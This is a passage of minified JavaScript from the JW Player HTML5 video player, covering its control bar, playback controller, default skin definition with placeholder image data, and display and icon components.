n,i,a,o,r;ee[e]&&(n=ee[e].vertical,o=e+("time"===e?"Slider":""),i=100*Math.min(Math.max(0,t),1)+"%",a=ee[o+"Progress"],o=ee[o+"Thumb"],a&&(r={},n?(r.height=i,r.bottom=0):r.width=i,"volume"!==e&&(r.opacity=0<t||Ne?1:0),at.style(a,r)),o&&(r={},n?r.top=0:r.left=i,at.style(o,r)))}function Q(e){V("volume",e),V("volumeH",e)}function W(e){V("time",e)}function J(e){var t="controlbar",n=e;return 0===e.indexOf("volume")&&(0===e.indexOf("volumeH")?n=e.replace("volumeH","volume"):t="tooltip"),(e=X.getSkinElement(t,n))?e:{width:0,height:0,src:"",image:void 0,ready:!1}}function H(){clearTimeout(Ce),Ce=void 0}function z(){clearTimeout(ye),ye=void 0}function K(e){if(e=(new qe.parsers.srt).parse(e.responseText,!0),"array"!==tt.typeOf(e))return Z("Invalid data");We.addCues(e)}function Z(e){tt.log("Cues failed to load: "+e)}var X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae,fe,he,ge,me,ve,we,ye,Ee,be,Ce,Le,Ie,Re,xe,je=e("divider","divider"),Se={margin:8,maxwidth:800,font:"Arial,sans-serif",fontsize:11,fontcolor:15658734,fontweight:"bold",layout:{left:{position:"left",elements:[e("play",st),e("prev",st),e("next",st),e("elapsed",lt)]},center:{position:"center",elements:[e("time",ct),e("alt",lt)]},right:{position:"right",elements:[e("duration",lt),e("hd",st),e("cc",st),e("mute",st),e("volume",ct),e("volumeH",ct),e("cast",st),e("fullscreen",st)]}}},ke={},Pe=-1,Te=!1,Be=!1,Me=!1,Oe=!1,Ne=pt,De=0,Ye=[],Ue={play:"pause",mute:"unmute",fullscreen:"normalscreen"},_e={play:!1,mute:!1,fullscreen:!1},Fe={play:function(){_e.play?j.jwPause():j.jwPlay()},mute:function(){var e=!_e.mute;j.jwSetMute(e),e||0!==de||j.jwSetVolume(20),i()},fullscreen:function(){j.jwSetFullscreen()},next:function(){j.jwPlaylistNext()},prev:function(){j.jwPlaylistPrev()},hd:w,cc:v,cast:function(){ke.active?j.jwStopCasting():j.jwStartCasting()}},Ge={time:function(e){Re?e="%"===(e=Re.position).toString().slice(-1)?ae*parseFloat(e.slice(0,-1))/100:parseFloat(e):e*=ae,j.jwSeek(e)},volume:function(e){Q(e),j.jwSetVolume(100*(e=.9<(e=e<.1?0:e)?1:e))}},Ve={},Qe=[],We=tt.extend(this,new nt.eventdispatcher),Je=function(e){at.style(he.element(),{width:e}),F(0,he)},He=function(e){var t=me.updateTimeline(e,Je);Re?(e=Re.text)&&e!==xe&&(xe=e,at.style(he.element(),{width:32<e.length?160:""})):(e=tt.timeFormat(e),t||at.style(he.element(),{width:""})),ve.innerHTML!==e&&(ve.innerHTML=e),F(0,he)};We.setText=function(e){at.block(ie);var t=ee.alt,n=ee.time;ee.timeSliderRail?at.style(n,e?At:ft):at.style(n,At),t&&(at.style(t,e?ft:At),t.innerHTML=e||""),x()};var ze={};We.redraw=function(e){at.block(ie),e&&We.visible&&We.show(!0),d();var t=top!==window.self&&tt.isMSIE();e=ke.active,at.style(ee.fullscreen,{display:Te||e||Oe||t?dt:""}),at.style(ee.volumeH,{display:Te||Be?"block":dt}),(t=0|q.maxwidth)&&ne.parentNode&&tt.isIE()&&(!Te&&ne.parentNode.clientWidth>t+(0|q.margin)?at.style(ne,{width:t}):at.style(ne,{width:""})),ue&&at.style(ue.element(),{display:Te||Be?dt:"block"}),at.style(ee.hd,{display:!Te&&!e&&!Be&&re&&1<re.length&&Ee?"":dt}),at.style(ee.cc,{display:!Te&&!Be&&le&&1<le.length&&Le?"":dt}),C(),at.unblock(ie),We.visible&&(e=J("capLeft"),t=J("capRight"),e={left:Math.round(tt.parseDimension(ze.left.offsetWidth)+e.width),right:Math.round(tt.parseDimension(ze.right.offsetWidth)+t.width)},at.style(ze.center,e))},We.audioMode=function(e){return void 0!==e&&e!==Te&&(Te=!!e,x()),Te},We.instreamMode=function(e){return void 0!==e&&e!==Be&&(Be=!!e,at.style(ee.cast,Be?At:ht)),Be},We.adMode=function(e){var t,n;return void 0!==e&&e!==Me&&(Me=!!e,e?(-1<(n=(t=Qe).indexOf(ee.elapsed))&&t.splice(n,1),-1<(n=(t=Qe).indexOf(ee.duration))&&t.splice(n,1)):(t=Qe,n=ee.elapsed,-1===t.indexOf(n)&&t.push(n),t=Qe,n=ee.duration,-1===t.indexOf(n)&&t.push(n)),at.style([ee.cast,ee.elapsed,ee.duration],e?At:ht),_()),Me},We.hideFullscreen=function(e){return void 0!==e&&e!==Oe&&(Oe=!!e,x()),Oe},We.element=function(){return ne},We.margin=function(){return parseInt(q.margin,10)},We.height=function(){return te},We.show=function(e){We.visible&&!e||(We.visible=!0,at.style(ne,{display:"inline-block"}),pe=tt.bounds(ne),p(),at.block(ie),i(),x(),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{opacity:1})},0))},We.showTemp=function(){this.visible||(ne.style.opacity=0,ne.style.display="inline-block")},We.hideTemp=function(){this.visible||(ne.style.display=dt)},We.addCues=function(e){tt.foreach(e,function(e,t){var n,i,a,o;t.text&&(n=t.begin,i=t.text,/^[\d\.]+%?$/.test(n.toString())&&(a=P("timeSliderCue"),t=ee.timeSliderRail,o={position:n,text:i,element:a},a&&t&&(t.appendChild(a),a.addEventListener("mouseover",function(){Re=o},!1),a.addEventListener("mouseout",function(){Re=pt},!1),Ye.push(o))),C())})},We.hide=function(){We.visible&&(We.visible=!1,at.style(ne,{opacity:0}),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{display:dt})},250))},ee={},ie=j.id+"_controlbar",ae=oe=0,(ne=k()).id=ie,ne.className="jwcontrolbar",X=j.skin,$=($=X.getComponentLayout("controlbar"))||Se.layout,tt.clearCss(S()),at.block(ie+"build"),d();var Ke=P("capLeft"),Ze=P("capRight"),Xe=P("background",{position:"absolute",left:J("capLeft").width,right:J("capRight").width,"background-repeat":"repeat-x"},!0);Xe&&ne.appendChild(Xe),Ke&&ne.appendChild(Ke),R("left"),R("center"),R("right"),ne.appendChild(ze.left),ne.appendChild(ze.center),ne.appendChild(ze.right),ee.hd&&(Ee=new et.menu("hd",ie+"_hd",X,g),ot?I(Ee,ee.hd,f,"hd"):L(Ee,ee.hd,f,function(){we=setTimeout(Ee.hide,500)}),Ve.hd=Ee),ee.cc&&(Le=new et.menu("cc",ie+"_cc",X,m),ot?I(Le,ee.cc,h,"cc"):L(Le,ee.cc,h,function(){be=setTimeout(Le.hide,500)}),Ve.cc=Le),ee.mute&&ee.volume&&ee.volume.vertical&&((ue=new et.overlay(ie+"_volumeoverlay",X)).setContents(ee.volume),L(ue,ee.mute,function(){Te||Be||(at.block(ie),ue.show(),F(0,ue),u("volume"))}),Ve.volume=ue),at.style(ze.right,{right:J("capRight").width}),Ze&&ne.appendChild(Ze),at.unblock(ie+"build"),j.jwAddEventListener(nt.JWPLAYER_MEDIA_TIME,n),j.jwAddEventListener(nt.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case it.BUFFERING:case it.PLAYING:ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:1}),A("play",!0);break;case it.PAUSED:Ne||A("play",!1);break;case it.IDLE:A("play",!1),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:0}),ee.timeRail&&(ee.timeRail.className="jwrail"),G(0),n({position:0,duration:0})}}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_ITEM,function(e){if(!Be){e=j.jwGetPlaylist()[e.index].tracks;var t,n=!1,i=ee.timeSliderRail;if(tt.foreach(Ye,function(e,t){i.removeChild(t.element)}),Ye.length=0,"array"==tt.typeOf(e)&&!ot)for(var a=0;a<e.length;a++)!n&&e[a].file&&e[a].kind&&"thumbnails"==e[a].kind.toLowerCase()&&(me.load(e[a].file),n=!0),e[a].file&&e[a].kind&&"chapters"==e[a].kind.toLowerCase()&&((t=e[a].file)?tt.ajax(t,K,Z,!0):Ye.length=0);n||me.load()}}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_MUTE,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_VOLUME,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_BUFFER,function(e){G(e.bufferPercent/100)}),j.jwAddEventListener(nt.JWPLAYER_FULLSCREEN,function(e){A("fullscreen",e.fullscreen),_(),We.visible&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_LOADED,a),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVELS,function(e){if(re=e.levels,!Be&&re&&1<re.length&&Ee){at.style(ee.hd,ht),Ee.clearOptions();for(var t=0;t<re.length;t++)Ee.addOption(re[t].label,t);o(e)}else at.style(ee.hd,At);x()}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVEL_CHANGED,o),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_LIST,function(e){if(le=e.tracks,!Be&&le&&1<le.length&&Le){at.style(ee.cc,ht),Le.clearOptions();for(var t=0;t<le.length;t++)Le.addOption(le[t].label,t);r(e)}else at.style(ee.cc,At);x()}),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_CHANGED,r),j.jwAddEventListener(nt.JWPLAYER_RESIZE,function(){0<(pe=tt.bounds(ne)).width&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_CAST_AVAILABLE,l),j.jwAddEventListener(nt.JWPLAYER_CAST_SESSION,c),ot||(ne.addEventListener("mouseover",function(){gt.addEventListener("mousedown",y,!1)},!1),ne.addEventListener("mouseout",function(){gt.removeEventListener("mousedown",y),mt.onselectstart=null},!1)),setTimeout(i,0),a(),We.visible=!1,l()},at("span.jwcontrolbar",{position:"absolute",margin:"auto",opacity:0,display:dt}),at("span.jwcontrolbar span",{height:ut}),tt.dragStyle("span.jwcontrolbar span",dt),at("span.jwcontrolbar .jwgroup",{display:"inline"}),at("span.jwcontrolbar span, span.jwcontrolbar .jwgroup button,span.jwcontrolbar .jwleft",{position:"relative",float:"left"}),at("span.jwcontrolbar .jwright",{position:"relative",float:"right"}),at("span.jwcontrolbar .jwcenter",{position:"absolute"}),at("span.jwcontrolbar buttoncontainer,span.jwcontrolbar button",{display:"inline-block",height:ut,border:dt,cursor:"pointer"}),at("span.jwcontrolbar .jwcapRight,span.jwcontrolbar .jwtimeSliderCapRight,span.jwcontrolbar .jwvolumeCapRight",{right:0,position:"absolute"}),at("span.jwcontrolbar .jwcapBottom",{bottom:0,position:"absolute"}),at("span.jwcontrolbar .jwtime",{position:"absolute",height:ut,width:ut,left:0}),at("span.jwcontrolbar .jwthumb",{position:"absolute",height:ut,cursor:"pointer"}),at("span.jwcontrolbar .jwrail",{position:"absolute",cursor:"pointer"}),at("span.jwcontrolbar .jwrailgroup",{position:"absolute",width:ut}),at("span.jwcontrolbar .jwrailgroup span",{position:"absolute"}),at("span.jwcontrolbar .jwdivider+.jwdivider",{display:dt}),at("span.jwcontrolbar .jwtext",{padding:"0 5px","text-align":"center"}),at("span.jwcontrolbar .jwcast",{display:dt}),at("span.jwcontrolbar .jwcast.jwcancast",{display:"block"}),at("span.jwcontrolbar .jwalt",{display:dt,overflow:"hidden"}),at("span.jwcontrolbar .jwalt",{position:"absolute",left:0,right:0,"text-align":"left"},!0),at("span.jwcontrolbar .jwoverlaytext",{padding:3,"text-align":"center"}),at("span.jwcontrolbar .jwvertical *",{display:"block"}),at("span.jwcontrolbar .jwvertical .jwvolumeProgress",{height:"auto"},!0),at("span.jwcontrolbar .jwprogressOverflow",{position:"absolute",overflow:"hidden"}),e("span.jwcontrolbar","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar button","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar .jwtoggling",dt)}(window.jwplayer),function(E){var b=E.utils,C=E.events,L=C.state,I=E.playlist;E.html5.controller=function(n,t){function i(){return n.getVideo()}function a(e){y.sendEvent(e.type,e)}function o(e){switch(s(!0),b.typeOf(e)){case"string":var t=new I.loader;t.addEventListener(C.JWPLAYER_PLAYLIST_LOADED,function(e){o(e.playlist)}),t.addEventListener(C.JWPLAYER_ERROR,function(e){o([]),e.message="Could not load playlist: "+e.message,a(e)}),t.load(e);break;case"object":case"array":n.setPlaylist(new E.playlist(e));break;case"number":n.setItem(e)}}function r(e){if(!(e=!b.exists(e)?!0:e))return l();try{if(0<=g&&(o(g),g=-1),!m&&(m=!0,y.sendEvent(C.JWPLAYER_MEDIA_BEFOREPLAY),m=!1,f))return f=!1,void(A=null);if(n.state==L.IDLE){if(0===n.playlist.length)return!1;i().load(n.playlist[n.item])}else n.state==L.PAUSED&&i().play();return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e),A=null}return!1}function s(e){A=null;try{return n.state!=L.IDLE?i().stop():e||(v=!0),m&&(f=!0),!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function l(e){if(A=null,!(e=!b.exists(e)?!0:e))return r();try{switch(n.state){case L.PLAYING:case L.BUFFERING:i().pause();break;default:m&&(f=!0)}return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function e(e){b.css.block(n.id+"_next"),o(e),r(),b.css.unblock(n.id+"_next")}function c(){e(n.item+1)}function d(){n.state==L.IDLE&&(v?v=!1:(A=d,!n.repeat&&n.item==n.playlist.length-1?(s(!(g=0)),setTimeout(function(){y.sendEvent(C.JWPLAYER_PLAYLIST_COMPLETE)},0)):c()))}function u(e){return function(){h?p(e,arguments):w.push({method:e,arguments:arguments})}}function p(e,t){for(var n=[],i=0;i<t.length;i++)n.push(t[i]);e.apply(this,n)}var A,f,h=!1,g=-1,m=!1,v=!1,w=[],y=b.extend(this,new C.eventdispatcher(n.id,n.config.debug));this.play=u(r),this.pause=u(l),this.seek=u(function(e){n.state!=L.PLAYING&&r(!0),i().seek(e)}),this.stop=function(){n.state==L.IDLE&&(v=!0),u(s)()},this.load=u(o),this.next=u(c),this.prev=u(function(){e(n.item-1)}),this.item=u(e),this.setVolume=u(n.setVolume),this.setMute=u(n.setMute),this.setFullscreen=u(function(e){t.fullscreen(e)}),this.detachMedia=function(){try{return n.getVideo().detachMedia()}catch(e){return null}},this.attachMedia=function(e){try{n.getVideo().attachMedia(e),"function"==typeof A&&A()}catch(e){return null}},this.setCurrentQuality=u(function(e){i().setCurrentQuality(e)}),this.getCurrentQuality=function(){return i()?i().getCurrentQuality():-1},this.getQualityLevels=function(){return i()?i().getQualityLevels():null},this.setCurrentCaptions=u(function(e){t.setCurrentCaptions(e)}),this.getCurrentCaptions=function(){return t.getCurrentCaptions()},this.getCaptionsList=function(){return t.getCaptionsList()},this.checkBeforePlay=function(){return m},this.playerReady=function(e){if(!h)for(t.completeSetup(),y.sendEvent(e.type,e),E.utils.exists(E.playerReady)&&E.playerReady(e),n.addGlobalListener(a),t.addGlobalListener(a),y.sendEvent(E.events.JWPLAYER_PLAYLIST_LOADED,{playlist:E(n.id).getPlaylist()}),y.sendEvent(E.events.JWPLAYER_PLAYLIST_ITEM,{index:n.item}),o(),n.autostart&&!b.isMobile()&&r(),h=!0;0<w.length;)p((e=w.shift()).method,e.arguments)},n.addEventListener(C.JWPLAYER_MEDIA_BUFFER_FULL,function(){i().play()}),n.addEventListener(C.JWPLAYER_MEDIA_COMPLETE,function(){setTimeout(d,25)}),n.addEventListener(C.JWPLAYER_MEDIA_ERROR,function(e){(e=b.extend({},e)).type=C.JWPLAYER_ERROR,y.sendEvent(e.type,e)})}}(jwplayer),function(e){e.html5.defaultskin=function(){return e.utils.parseXML('<?xml version="1.0" ?><skin author="JW Player" name="Six" target="6.7" version="3.0"><components><component name="controlbar"><settings><setting name="margin" value="10"/><setting name="maxwidth" value="800"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xd2d2d2"/></settings><elements><element name="background" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="playButton" src="[data-uri]"/><element name="playButtonOver" src="[data-uri]"/><element name="pauseButton" src="[data-uri]"/><element name="pauseButtonOver" src="[data-uri]"/><element name="prevButton" src="[data-uri]"/><element name="prevButtonOver" src="[data-uri]"/><element name="nextButton" src="[data-uri]"/><element name="nextButtonOver" src="[data-uri]"/><element name="elapsedBackground" src="[data-uri]"/><element name="durationBackground" src="[data-uri]"/><element name="timeSliderCapLeft" src="[data-uri]"/><element name="timeSliderCapRight" src="[data-uri]"/><element name="timeSliderRail" src="[data-uri]"/><element name="timeSliderRailCapLeft" src="[data-uri]"/><element name="timeSliderRailCapRight" src="[data-uri]"/><element name="timeSliderBuffer" src="[data-uri]"/><element name="timeSliderBufferCapLeft" src="[data-uri]"/><element name="timeSliderBufferCapRight" src="[data-uri]"/><element name="timeSliderProgress" src="[data-uri]"/><element name="timeSliderProgressCapLeft" src="[data-uri]"/><element name="timeSliderProgressCapRight" src="[data-uri]"/><element name="timeSliderThumb" src="[data-uri]"/><element name="timeSliderCue" src="[data-uri]"/><element name="hdButtonOff" src="[data-uri]"/><element name="hdButton" src="[data-uri]"/><element name="ccButtonOff" src="[data-uri]"/><element name="ccButton" src="[data-uri]"/><element name="muteButton" src="[data-uri]"/><element name="muteButtonOver" src="[data-uri]"/><element name="unmuteButton" src="[data-uri]"/><element name="unmuteButtonOver" src="[data-uri]"/><element name="castButtonOff" src="[data-uri]"/><element name="castButton" src="[data-uri]"/><element name="fullscreenButton" src="[data-uri]"/><element name="fullscreenButtonOver" src="[data-uri]"/><element name="normalscreenButton" src="[data-uri]"/><element name="normalscreenButtonOver" src="[data-uri]"/><element name="volumeCapLeft" src="[data-uri]"/><element name="volumeCapRight" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeRailCapLeft" src="[data-uri]"/><element name="volumeRailCapRight" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapLeft" src="[data-uri]"/><element name="volumeProgressCapRight" src="[data-uri]"/></elements></component><component name="display"><settings><setting name="bufferrotation" value="90"/><setting name="bufferinterval" value="125"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xffffff"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/></settings><elements><element name="background" src="[data-uri]"/><element name="backgroundOver" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capLeftOver" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capRightOver" src="[data-uri]"/><element name="bufferIcon" src="[data-uri]"/><element name="bufferIconOver" src="[data-uri]"/><element name="errorIcon" src="[data-uri]"/><element name="errorIconOver" src="[data-uri]"/><element name="playIcon" src="[data-uri]"/><element name="playIconOver" src="[data-uri]"/><element name="replayIcon" src="[data-uri]"/><element name="replayIconOver" src="[data-uri]"/></elements></component><component name="dock"><settings><setting name="iconalpha" value="1"/><setting name="iconalphaactive" value="1"/><setting name="iconalphaover" value="1"/></settings><elements><element name="button" src="[data-uri]"/><element name="buttonOver" src="[data-uri]"/><element name="buttonActive" src="[data-uri]"/><element name="divider" src="[data-uri]"/></elements></component><component name="playlist"><settings><setting name="backgroundcolor" value="0x3c3c3e"/><setting name="fontcolor" value="0x848489"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xb2b2b6"/><setting name="overcolor" value="0xb2b2b6"/><setting name="titlecolor" value="0xb9b9be"/><setting name="titlesize" value="12"/><setting name="titleweight" value="bold"/><setting name="titleactivecolor" value="0xececf4"/><setting name="titleovercolor" value="0xececf4"/></settings><elements><element name="item" src="[data-uri]"/><element name="itemActive" src="[data-uri]"/><element name="itemImage" src="[data-uri]"/><element name="divider" src="[data-uri]"/><element name="sliderRail" src="[data-uri]"/><element name="sliderCapTop" src="[data-uri]"/><element name="sliderCapBottom" src="[data-uri]"/><element name="sliderRailCapTop" src="[data-uri]"/><element name="sliderRailCapBottom" src="[data-uri]"/><element name="sliderThumb" src="[data-uri]"/><element name="sliderThumbCapBottom" src="[data-uri]"/><element name="sliderThumbCapTop" src="[data-uri]"/></elements></component><component name="tooltip"><settings><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xacacac"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xffffff"/><setting name="overcolor" value="0xffffff"/></settings><elements><element name="background" src="[data-uri]"/><element name="arrow" src="[data-uri]"/><element name="capTop" src="[data-uri]"/><element name="capBottom" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capTopLeft" src="[data-uri]"/><element name="capTopRight" src="[data-uri]"/><element name="capBottomLeft" src="[data-uri]"/><element name="capBottomRight" src="[data-uri]"/><element name="menuOption" src="[data-uri]"/><element name="menuOptionOver" src="[data-uri]"/><element name="menuOptionActive" src="[data-uri]"/><element name="volumeCapTop" src="[data-uri]"/><element name="volumeCapBottom" src="[data-uri]"/><element name="volumeRailCapTop" src="[data-uri]"/><element name="volumeRailCapBottom" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapTop" src="[data-uri]"/><element name="volumeProgressCapBottom" src="[data-uri]"/><element name="volumeThumb" src="[data-uri]"/></elements></component></components></skin>')}}(jwplayer),function(e){var T=e.html5,B=e.utils,M=e.events,O=M.state,N=B.css,D=B.isMobile(),Y=document,U=".jwpreview";T.display=function(l,e){function t(e){if(C&&(l.jwGetControls()||l.jwGetState()==O.PLAYING))C(e);else if(D&&l.jwGetControls()||P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),l.jwGetControls()){var t=(new Date).getTime();L=L&&t-L<500?void l.jwSetFullscreen():(new Date).getTime();var n=B.bounds(u.parentNode.querySelector(".jwcontrolbar")),i=B.bounds(u),t=n.left-10-i.left,a=n.left+30-i.left,o=i.bottom-40,r=i.bottom,s=n.right-30-i.left,n=n.right+10-i.left;if(D&&!(e.x>=t&&e.x<=a&&e.y>=o&&e.y<=r)){if(e.x>=s&&e.x<=n&&e.y>=o&&e.y<=r)return void l.jwSetFullscreen();if(P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),v)return}switch(l.jwGetState()){case O.PLAYING:case O.BUFFERING:l.jwPause();break;default:l.jwPlay()}}}function n(e,t){k.showicons&&(e||t?(y.setRotation("buffer"==e?parseInt(k.bufferrotation,10):0,parseInt(k.bufferinterval,10)),y.setIcon(e),y.setText(t)):y.hide())}function i(e){h!=e?(h&&d(U,!1),(h=e)?((e=new Image).addEventListener("load",r,!1),e.src=h):(N("#"+u.id+" "+U,{"background-image":""}),d(U,!1),g=m=0)):h&&!v&&d(U,!0),o(l.jwGetState())}function a(e){clearTimeout(I),I=setTimeout(function(){o(e.newstate)},100)}function o(e){if((e=E||(l?l.jwGetState():O.IDLE))!=b)switch(b=e,y&&y.setRotation(0),e){case O.IDLE:j||S||(h&&!R&&d(U,!0),e=!0,l._model&&!1===l._model.config.displaytitle&&(e=!1),n("play",f&&e?f.title:""));break;case O.BUFFERING:j=!1,x.error&&x.error.setText(),S=!1,n("buffer");break;case O.PLAYING:n();break;case O.PAUSED:n("play")}}function r(){g=this.width,m=this.height,o(l.jwGetState()),c(),h&&N("#"+u.id+" "+U,{"background-image":"url("+h+")"})}function s(e){j=!0,n("error",e.message)}function c(){0<u.clientWidth*u.clientHeight&&B.stretch(l.jwGetStretching(),p,u.clientWidth,u.clientHeight,g,m)}function d(e,t){N("#"+u.id+" "+e,{opacity:t?1:0,visibility:t?"visible":"hidden"})}var u,p,A,f,h,g,m,v,w,y,E,b,C,L,I,R=!1,x={},j=!1,S=!1,k=B.extend({showicons:!0,bufferrotation:45,bufferinterval:100,fontcolor:"#ccc",overcolor:"#fff",fontsize:15,fontweight:""},l.skin.getComponentSettings("display"),e),P=new M.eventdispatcher;B.extend(this,P),this.clickHandler=t,this.forceState=function(e){o(E=e),this.show()},this.releaseState=function(e){E=null,o(e),this.show()},this.hidePreview=function(e){d(U,!(R=e)),e&&(v=!0)},this.setHiding=function(){v=!0},this.element=function(){return u},this.redraw=c,this.show=function(e){y&&(e||(E||(l?l.jwGetState():O.IDLE))!=O.PLAYING)&&(clearTimeout(w),w=void 0,u.style.display="block",y.show(),v=!1)},this.hide=function(){y&&(y.hide(),v=!0)},this.setAlternateClickHandler=function(e){C=e},this.revertAlternateClickHandler=function(){C=void 0},(u=Y.createElement("div")).id=l.id+"_display",u.className="jwdisplay",(p=Y.createElement("div")).className="jwpreview jw"+l.jwGetStretching(),u.appendChild(p),l.jwAddEventListener(M.JWPLAYER_PLAYER_STATE,a),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_ITEM,function(){j=!1,x.error&&x.error.setText();var e=(f=l.jwGetPlaylist()[l.jwGetPlaylistIndex()])?f.image:"";b=void 0,i(e)}),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_COMPLETE,function(){S=!0,n("replay"),i(l.jwGetPlaylist()[0].image)}),l.jwAddEventListener(M.JWPLAYER_MEDIA_ERROR,s),l.jwAddEventListener(M.JWPLAYER_ERROR,s),D?(A=new B.touch(u)).addEventListener(B.touchEvents.TAP,t):u.addEventListener("click",t,!1),A={font:k.fontweight+" "+k.fontsize+"px/"+(parseInt(k.fontsize,10)+3)+"px Arial, Helvetica, sans-serif",color:k.fontcolor},y=new T.displayicon(u.id+"_button",l,A,{color:k.overcolor}),u.appendChild(y.element()),a({newstate:O.IDLE})},N(".jwdisplay",{position:"absolute",width:"100%",height:"100%",overflow:"hidden"}),N(".jwdisplay "+U,{position:"absolute",width:"100%",height:"100%",background:"#000 no-repeat center",overflow:"hidden",opacity:0}),B.transitionStyle(".jwdisplay, .jwdisplay *","opacity .25s, color .25s")}(jwplayer),function(j){var S=j.utils,k=S.css,P=document,T="none";j.html5.displayicon=function(e,r,t,n){function i(e,t,n,i){var a=P.createElement("div");return a.className=e,t&&t.appendChild(a),d&&o(a,e,"."+e,n,i),a}function o(e,t,n,i,a){var o=s(t);(o="replayIcon"==t&&!o.src?s("playIcon"):o).src?(i=S.extend({},i),0<t.indexOf("Icon")&&(g=0|o.width),i.width=o.width,i["background-image"]="url("+o.src+")",i["background-size"]=o.width+"px "+o.height+"px",i.float="none",a=S.extend({},a),o.overSrc&&(a["background-image"]="url("+o.overSrc+")"),S.isMobile()||k("#"+r.id+" .jwdisplay:hover "+n,a),k.style(d,{display:"table"})):k.style(d,{display:"none"}),i&&k.style(e,i),A=o}function s(e){var t=f.getSkinElement("display",e);return e=f.getSkinElement("display",e+"Over"),t?(t.overSrc=e&&e.src?e.src:"",t):{src:"",overSrc:"",width:0,height:0}}function a(){var e=R||0===g;k.style(u,{display:u.innerHTML&&e?"":T}),v=e?30:0,l()}function l(){clearTimeout(m),0<v--&&(m=setTimeout(l,33));var e="px 100%",t=Math.ceil(Math.max(A.width,S.bounds(d).width-I.width-L.width)),e={"background-size":[L.width+e,t+e,I.width+e].join(", ")};d.parentNode&&(e.left=1==d.parentNode.clientWidth%2?"0.5px":""),k.style(d,e)}function c(){E=(E+y)%360,S.rotate(p,E)}var d,u,p,A,f=r.skin,h={},g=0,m=-1,v=0;this.element=function(){return d},this.setText=function(e){var t=u.style;if(u.innerHTML=e?e.replace(":",":<br>"):"",t.height="0",t.display="block",e)for(;2<Math.floor(u.scrollHeight/P.defaultView.getComputedStyle(u,null).lineHeight.replace("px",""));)u.innerHTML=u.innerHTML.replace(/(.*) .*$/,"$1...");t.height="",t.display="",a()},this.setIcon=function(e){var t=h[e];t||((t=i("jwicon")).id=d.id+"_"+e),o(t,e+"Icon","#"+t.id),d.contains(p)?d.replaceChild(t,p):d.appendChild(t),p=t};var w,y,E;this.setRotation=function(e,t){clearInterval(w),(E=0)==(y=0|e)?c():w=setInterval(c,t)};var b=this.hide=function(){d.style.opacity=0,d.style.cursor=""};this.show=function(){d.style.opacity=1,d.style.cursor="pointer"},(d=i("jwdisplayIcon")).id=e;var C=s("background"),L=s("capLeft"),I=s("capRight"),R=0<L.width*I.width,x={"background-image":"url("+L.src+"), url("+C.src+"), url("+I.src+")","background-position":"left,center,right","background-repeat":"no-repeat",padding:"0 "+I.width+"px 0 "+L.width+"px",height:C.height,"margin-top":C.height/-2};k("#"+e,x),S.isMobile()||(C.overSrc&&(x["background-image"]="url("+L.overSrc+"), url("+C.overSrc+"), url("+I.overSrc+")"),k(".jw-tab-focus #"+e+", #"+r.id+" .jwdisplay:hover #"+e,x)),u=i("jwtext",d,t,n),p=i("jwicon",d),r.jwAddEventListener(j.events.JWPLAYER_RESIZE,l),b(),a()},k(".jwplayer .jwdisplayIcon",{display:"table",position:"relative","margin-left":"auto","margin-right":"auto",top:"50%",float:"none"}),k(".jwplayer .jwdisplayIcon div",{position:"relative",display:"table-cell","vertical-align":"middle","background-repeat":"no-repeat","background-position":"center"}),k(".jwplayer .jwdisplayIcon div",{"vertical-align":"middle"},!0),k(".jwplayer .jwdisplayIcon .jwtext",{color:"#fff",padding:"0 1px","max-width":"300px","overflow-y":"hidden","text-align":"center","-webkit-user-select":T,"-moz-user-select":T,"-ms-user-select":T,"user-select":T})}(jwplayer),function(e){var w=e.html5,y=e.utils,E=y.css,b=y.bounds,C=".jwdockbuttons",L=document,I="none",R="block";w.dock=function(e,t){function i(e){return e&&e.src?{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}:{}}function n(e,t){var n=o(e);return E(a("."+e),y.extend(i(n),{width:n.width})),c("div",e,t)}function a(e){return"#"+A+" "+(e||"")}function c(e,t,n){return e=L.createElement(e),t&&(e.className=t),n&&n.appendChild(e),e}function o(e){return(e=f.getSkinElement("dock",e))?e:{width:0,height:0,src:""}}function d(){E(C+" .capLeft, "+C+" 